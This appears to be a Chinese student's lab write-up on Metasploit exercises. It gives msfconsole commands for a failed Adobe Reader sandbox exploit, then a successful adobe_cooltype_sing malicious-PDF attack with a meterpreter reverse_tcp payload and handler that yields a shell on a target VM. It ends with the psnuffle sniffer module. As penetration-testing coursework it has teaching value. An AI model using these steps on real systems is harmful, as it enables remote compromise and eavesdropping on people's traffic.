



通过msfconsole确定漏洞

search adobe info 0 info 1 ... info 58 use exploit/windows/local/adobe_sandbox_adobecollabsync(或58) (设置exploit后,有一行默认payload windows/meterpreter/reverse_tcp,所以payload可以不用设,如果使用默认的) show options exploit -

msf监听

use exploit/windows/multi/handler ## 在实验5时,更新系统和软件后,msfconsole自动加载本地IP exploit -

靶机根据info 58的要求安装了Adobe Reader X 10.1.4,但实际上下载的是10.1.0,我估计是没影响的,但监听失败,没成功

-

截图



4.3.2 成功的尝试

-

(参考)[https://blog.csdn.net/weixin_30737433/article/details/99932447]

-

通过msfconsole生成的伪装pdf文件

use exploit/windows/fileformat/adobe_cooltype_sing(或58) (设置exploit后,有一行默认payload windows/meterpreter/reverse_tcp,所以payload可以不用设,如果使用默认的) show options exploit -



将生成的msf.pdf移动到靶机里

-

根据参考下载Adobe Reader 9.3

-



msf监听

use exploit/windows/multi/handler ## 在实验5时,更新系统和软件后,msfconsole自动加载本地IP exploit -

连接后,获取shell,运行

ipconfig并验证 -

截图







### 4.4 成功应用任何一个辅助模块。 - (参考)[https://www.cnblogs.com/1005zwq/p/14676455.html#%E6%94%BB%E5%87%BB%E6%96%B9%E5%BC%8F%EF%BC%9Asniffer%EF%BC%88%E5%97%85%E6%8E%A2%EF%BC%89] - kali里设置辅助模块sniff,启动监视

search sniff

use auxiliary/sniffer/psnuffle

show options

exploit



- 靶机里打开IE浏览器,访问百度,可以看见kali里最后出现了百度的网址和靶机的IP,我觉得这是同一个局域网内,所以可以监听

- 截图

浙公网安备 33010602011771号

浙公网安备 33010602011771号